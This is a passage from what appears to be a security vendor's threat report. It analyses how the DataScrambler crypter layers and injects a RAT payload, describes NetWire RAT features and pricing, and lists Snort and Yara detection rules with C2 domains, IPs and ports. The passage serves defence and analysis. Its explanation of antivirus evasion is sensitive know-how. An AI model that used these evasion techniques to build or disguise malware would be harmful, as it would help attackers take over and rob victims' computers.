

Figure 11: DataScrambler Version 2.0.3 Interface

#### Analysis

The current version of DataScrambler hides the malware payload using a series of layers. The initial executable is a self-extracting RAR archive, like those commonly used by legitimate software installation programs. Executing the "Quatation For Iran May Order.exe" program extracts four files from the archive and runs a short script.

```
Filename: Java.exe
MD5: e01ced5c12390ff5256694eda890b33a
SHA1: 0bb74a9d3154d1269e5e456aa41e94b60f753f78
Type: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
Size: 936960
Filename: AHgiChFAjTEE.CAL
MD5: ad787809e80c7c83632986534841a7a0
SHA1: 7289a53110c6a101469cdec24c233e2eb9834aa9
Type: data
Size: 69640
Filename: DsdBf.RSR
MD5: 1792b556bdd84c6bbb92213d0d15fc0d
SHA1: b5a8a8db648a1eb1fd0b03c49c3a02a33c3c6c4d
Type: ASCII text, with CRLF line terminators
Size: 169
Filename: LNZGlHbzg.YZM
MD5: 8dd9ea743efb30019f20d424be121b7e
SHA1: ee4276c3e336b1dba8953f01d37b780386d113bc
Type: ISO-8859 text, with very long lines, with CRLF line terminators
Size: 34099187
```
Each of these files plays a role in executing the final payload. Java.exe is a legitimate copy of the AutoIt interpreter and is not itself malware. AutoIt is a popular scripting language for Windows, which is often abused by malware authors. The interpreter takes a single input file and executes the content. In this case the input file is LNZGlHbzg.YZM.

LNZGlHbzg.YZM is a 34 megabyte file which contains 180,877 total lines. At first appearance this file does not appear to be an AutoIt script, the first five lines of the file are shown in Figure 12.



#### Figure 12: First five lines of LNZGlHbzg.YZM file

Each line begins with 29 spaces (which the AutoIt interpreter ignores) followed by a semicolon and a blob of text which appears encrypted. AutoIt uses the semicolon to designate comment lines, which are not executed by the interpreter. All of these lines are just noise to confuse analysts and avoid detection. Removing these lines reveals just 925 lines of AutoIt code, which is available in Appendix 2. This code provides the many features listed in figure 11, including spreading through instant message systems, disabling protection mechanisms and ensuring persistent execution. To determine which of these features are active, the scripts read data from DsdBf.RSR, which is a Windows INI file with the following contents.

[9466988] 7215384=4470674 [1381235] 6191837=8275284 [5912174] 7460523=6726230 [2640174] 7732199=3576831 [8678276] 2179951=4248064 [4863881] 4863881=3o7uf297 The AutoIt script checks each of these sections and executes specific tasks based on the contents of the variables.

| <b>INI SECTION</b> | <b>ACTION</b>                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| 9466988            | Delay: Sleep for 30 seconds before continuing.                                                                                                    |
| 1381235            | System Hidden: Hide Windows Hidden Files and Folders and remove<br>Folder Options from menu.                                                         |
| 5912174            | Anti Environments: Checks for and VMWare, Virtual Box and exits if they<br>are running.                                                              |
| 2640174            | Anti Botkiller: Begins a process that runs every second to create/<br>recreate a series of BATCH/VBS scripts to ensure the malware stays<br>running. |
| 8678276            | Persistence: Creates a series of BATCH/VBS scripts to ensure the<br>malware runs on startup.                                                         |
| 4863881            | Specifies the encryption password for the payload binary as "307uf297"                                                                               |

Table 2: Description of DsdBf.RSR INI file contents.

This particular attack did not use any of the spreading features available in DataScrambler, but the code for executing them is still included in the script.

After taking each of the actions specified in the INI file the script begins decrypting the malware payload. The script uses the standard Windows encryption libraries to derive a decryption key using the MD5 hash value of the password, "3o7uf297". The script then reads the file AHgiChFAjTEE.CAL and decrypts it using the RC2 symmetric encryption cipher.

The result of the decryption algorithm is a Windows executable with the following characteristics.

```
MD5: 0cb0e90f843191ac1f103314148b32a0
SHA1: 232294cff6fc9ebf201ddb181a799deb649a9dc3
Type: PE32 executable for MS Windows (GUI) Intel 80386 32-bit
Size: 69633
```
Rather than write this file to disk where AV engines may detect it, the script chooses to start one of multiple legitimate executables that are already on the system and inject the malware into that new process. By doing this, the malware avoids looking suspicious in the Windows Process list and cannot easily be extracted for analysis.

### **NetWire**

Many classes of actors, with a variety of motivations, commonly use Remote Administration Tools in attacks. This is due to the level of control they provide over a system and the amount of flexibility the tools afford to an attacker. In fact, these tools are often sold under the guise of a legitimate tool that allows an administrator to remotely manage systems, and NetWire is no exception.

#### Background

The NetWire Remote Administration Tool (RAT) was first released in June of 2012 on the HackForums.net forum.12 The tool is also available on the WorldWiredLabs. com website, which advertises NetWire as a tool for administrators rather than for criminals.



Figure 13: World Wired Labs Logo

NetWire is cross-platform and can run on Windows, Mac OS X, Linux and Solaris, see Figure 14 for a complete listing of operating systems. This feature is uncommon in RATs and as such the tool garnered attention<sup>13</sup> from the security community shortly after it's initial release.

#### **READY FOR THE LATEST OPERATION SYSTEM**

NetWire has been Successfully Tested on the Following Platforms:



#### Figure 14: Full List of Operating Systems Targeted by NetWire

**<sup>12</sup>** "NetWire RAT v1.0 [Infect Mac,Windows,Linux,Solaris]" 6/23/2012 http://www.hackforums.net/printthread.php?tid=2618674

**<sup>13</sup>** "NetWire first Multi-platform RAT" Xylibox Blog. 7/30/2012. http://www.xylibox.com/2012/07/netwire-first-multi-platform-rat.html NetWire gives the attacker complete control over the infected system. World Wired Labs makes a full copy of the NetWire user guide available on their website.<sup>14</sup> Its primary features include:

- File System Management
	- Browse directories
	- Upload, download and modify in place
	- KeyStroke Monitoring
	- Functional even without administrative rights
	- Log to local file, or directly to the server
- Process Management
	- View/kill running processes
- Reverse Proxy
	- Allows attacker to route traffic through the infected system
	- Often used to evade anti-fraud systems
- Password Recovery
	- Extract stored passwords for popular applications
	- Instant Message Clients, Browsers, E-mail Clients
- Download and Execute
	- Retrieve a file from a URL and execute it on the running system. Often used to install secondary payloads
- Remote Shell
	- Direct access to the infected systems shell for running arbitrary commands
- Screen Capture
	- Single and timed captures

While there are certainly legitimate uses of each of these features, the fact that NetWire displays no dialogues or evidence of it's operation on the system makes it more effective as a tool for theft rather than legitimate administration tasks. For that reason, it is regularly advertised on underground forums to individuals who are seeking to use it for criminal activity.

Actors interested in buying the tool must do so using BitCoin or PerfectMoney, both electronic currencies which provide for a somewhat anonymous purchase. Like DataScrambler, the prices for NetWire vary based on how long the purchaser wants to receive updated versions.

**<sup>14</sup>** "NetWire Product Overview." World Wired Labs. Accessed 6/25/2014 http://www.worldwiredlabs.com/documents/NetWire%20User%20Manual.pdf

| <b>NETWIRE PRICES</b> |                                 |                             |                           |
|-----------------------|---------------------------------|-----------------------------|---------------------------|
| <b>Options</b>        | Lite                            | <b>Basic</b>                | <b>Pro</b>                |
| Support               |                                 |                             |                           |
| Undetected            | $\boldsymbol{\mathbb{X}}$       | $\boldsymbol{\mathcal{Z}}$  | $\boldsymbol{\mathsf{x}}$ |
| Licences              | 1 PC                            | 1 PC                        | 1 PC                      |
| <b>Updates</b>        | 6 Months                        | 1 Year                      | 2 Years                   |
| Price                 | \$40                            | \$80                        | \$140                     |
| <b>Register</b>       | <b>Buy now</b><br>$\rightarrow$ | <b>Buy now</b><br>$(\star)$ | Buy now O                 |

Figure 15: NetWire Pricelist from WorldWiredLabs.com

#### Analysis

NetWire's user interface allows the owner to create custom profiles that determine the features of the RAT binary. The interface (see Figure 16) is flexible and allows the user to easily generate a new executable file before launching an attack.



Figure 16: Example NetWire Profile for Windows Target

There are three key elements of this configuration that allow analysts to identify campaigns using NetWire.

| <b>FIELD</b>           | <b>USE</b>                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| Host Id                | Used to identify specific hosts. Default value: HostId-%rand%.                                                                                                    |
| Password               | Password used by NetWire infected systems to authenticate to the<br>server and encrypt traffic. Default value: "Password"                                                                                 |
| <b>Connection List</b> | List of primary and back up command and control servers used to<br>manage infected systems. User can enter a domain or IP address and a<br>TCP port the server listens on. Default value "127.0.0.1:3600" |

Table 3: Description of key NetWire Configuration Elements

The other elements in the profile may also make it possible to group attacks into campaigns, but these three values are required for every NetWire profile and should always be available. Table 4 lists NetWire samples recently found in the wild with their associated configuration data.







NetWire variants are normally altered using tools like DataScrambler to prevent simple AV detection. A freshly generated, unaltered binary was submitted to VirusTotal<sup>15</sup> to determine how necessary this step was and found that 34 of 54 of the engines detected the tool as malware.



#### Table 5: Antivirus Detection of Unaltered NetWire Sample

**<sup>15</sup>** Analysis of NetWire Sample. VirusTotal. 6/11/2014. https://www.virustotal.com/en/file/ 0b3e1954e75b264621d9acfc1ac42b31f1f38d420612eb2d978e77d0a9d4d200/analysis/



Some of the major vendors failed to detect the sample but multiple engines, including those of Microsoft and Kaspersky correctly identify the malware as NetWire while others simply labeled it as a backdoor or agent.

## Mitigation and Detection

Silver Spaniel actors use tactics and tools that can be mitigated with a well-managed network. The following actions should be taken by security administrators to prevent intrusions from this group.

- Block all executable attachments and inspect .zip and .rar archives for executable files.
- Consider decrypting webmail traffic to inspect e-mails for malicious attachments.
- Train users to be suspicious of unknown attachments in e-mails, even those with file names that appear legitimate and related to their work.
- Collect and submit all executable files sent over e-mail to a dynamic analysis system like Palo Alto Networks WildFire for analysis. Antivirus scanning is not sufficient against this threat.
- Block access to commonly abused Dynamic DNS domains within enterprise networks.
- Block or investigate unknown TCP traffic leaving a network to determine its source and purpose.
- Palo Alto Networks IPS Signatures 13475 and 13476 detect NetWire registration and heartbeat network traffic.
- Snort and Suricata users can deploy the following rules, created by CIRCL<sup>16</sup> to detect NetWire heartbeat and registration traffic.

```
alert tcp $HOME_NET any -> $EXTERNAL_NET any ( \
     msg:"NetWiredRC heartbeat"; \
    pkt data; \setminus content:"|01 00 00 00 02|"; \
     offset:0; \
     depth:10; \
     reference:url,https://www.circl.lu/pub/tr-23/; \
     sid:70023;\ 
     rev:1;)
alert tcp $HOME_NET any -> $EXTERNAL_NET any ( \
     msg:"NetWiredRC registration"; \
    pkt data; content:"|41 00 00 00 03|"; \
    offset:0; \setminus depth:10; \
     reference:url,https://www.circl.lu/pub/tr-23/; \
    sid:70123; \ rev:1;)
```
The following Yara signature identifies NetWire samples.

```
rule NetWire_RAT
{
     meta:
         author = "Palo Alto Networks - Unit42"
        version = 1 backdoor = "NetWire"
         description = "Detects strings specific to NetWire RAT"
     strings:
         $a = "[%s] - [%.2d%.2d%d %.2d%...2d.*%].2d]"
         $b = "%d:%I64u:%s%s;"
         $c = "%s%.2d-%.2d-%.4d"
          $d = "Unable to Open File !"
     condition:
         all of them
}
```
**<sup>16</sup>** "TR-23 Analysis - NetWiredRC malware." Computer Incident Response Center Luxembourg (CIRCL). 4/23/2014. http://www.circl.lu/pub/tr-23/

The following domains are associated with Silver Spaniel activity and should be treated as malicious.

- fazbar2013.no-ip.org
- introworld.no-ip.org
- introworld3.no-ip.org
- living2013mh.no-ip.biz
- finders.hopto.org
- introworld.no-ip.org
- hashcash123baba10.zapto.org
- myalibaba.no-ip.biz
- perpetualmotion.no-ip.biz
- donwire.no-ip.biz
- finders.x64.me
- ojinmah.no-ip.biz
- elit3x.no-ip.info
- l1m.no-ip.info
- hunter52.no-ip.biz
- daniel123k.no-ip.biz
- maddencoins1.no-ip.biz
- smokelessboot.no-ip.biz
- hunter51.no-ip.biz
- anon66.no-ip.org
- cheeseonpotato.zapto.org
- hunter53.no-ip.biz
- wishbay12.no-ip.org
- kingpop.no-ip.org
- shalove.zapto.org
- fo.no-ip.org

Port-based blocking is not effective against NetWire and most RATs, as they can communicate over any port the attacker chooses. NetWire variants identified thus far have communicated with the following TCP ports.

- 1177 • 1337
- 1404
- 1405
- 1604
- 1608
- 1704
- 1865
- 1866
- 1867
- 1868
- 20000 • 2011
- 2095 • 2435

• 1869 • 1870

- 2929
- 2930
- 3074
- 3333
- 3360



- 5050
- 5322

• 3361 • 3365

- 5900
- 8787

Blocking outbound access to IP addresses operated by NVPN.net other IP addresses used to host RAT command and control servers will prevent connections to many potentially malicious actors.

- 212.83.131.214
- 69.65.7.136
- 174.127.99.209
- 174.127.99.179
- 185.17.1.192
- 31.220.25.178
- 41.138.189.63
- 5.254.112.53
- 50.18.157.62

See Appendix 1 for a list of hashes related to NetWire samples discovered during the course of this research.

## Conclusion

The Silver Spaniel campaign encompassed a series of attacks conducted by Nigerian individuals using commodity tools available on underground forums. These attackers appear to have begun their criminal lives running 419 scams that rely on social engineering to trick gullible people into handing over their money. These scams require little technical skill, but were effective for years against English-speaking people around the world. As technical skills and Internet access improve in Nigeria the security community has seen an evolution of the tactics deployed by these groups.

